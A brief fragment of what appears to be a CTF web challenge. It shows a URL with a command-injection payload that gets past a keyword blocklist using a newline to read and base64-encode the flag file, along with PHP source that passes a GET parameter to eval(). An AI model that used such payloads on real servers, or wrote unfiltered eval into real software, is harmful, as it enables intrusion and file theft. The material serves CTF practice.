 不安全 | www.henuctf.com:2088/1126/?Rem=system(%27%0acat%20f*%20|%20base64%27);
<?php
//flag in flag
error_reporting(0);
show_source(__FILE__);
if (isset($_GET['Rem'])){
$Ram=$_GET['Rem'];
if(preg_match("/(more|less|flag|head|nl|tail|tac|cat|rm|cp|mv|\*|\{)/i", $Ram)){
die("<strong><center>总之就是非常可爱</center></strong>");
}
$a = eval($Ram);
}else{
echo "<script>alert('爬爬爬我最会爬了')</script>";
}
总之就是非常可爱